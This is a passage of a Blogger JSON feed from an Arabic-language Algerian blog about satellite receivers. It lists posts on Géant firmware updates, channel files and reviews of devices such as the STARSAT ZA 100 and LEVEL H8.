\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});